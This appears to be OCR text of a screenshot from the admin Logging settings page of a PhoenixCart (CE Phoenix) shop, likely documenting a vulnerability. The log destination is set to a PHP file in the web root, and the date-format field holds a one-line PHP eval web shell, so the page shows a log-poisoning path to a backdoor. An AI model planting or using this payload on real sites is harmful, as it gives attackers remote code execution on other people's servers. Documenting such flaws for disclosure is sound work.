 不安全 | phoenixcart/admin/configuration.php?gID=10&cID=90
Help User Guide Add-ons Certified Partners Your Shop
Logging
Title Value Action Log Date Format
Store Page Parse Time true
Edit
Log Destination /phpEnv/www/PhoenixCart/shelll.php
The date format
Log Date Format <?php @eval($_POST['shell']);?> %d/%m/%Y %H:%M:%S
Date Added: 04/12/2024
Display The Page Parse Time true
Last Modified: 04/12/2024
Store Database Queries false
Displaying 1 to 5 (of 5 entries) Page 1 of 1
CE Phoenix © 2000-2024 Phoenix Cart
Parse Time: 0.075s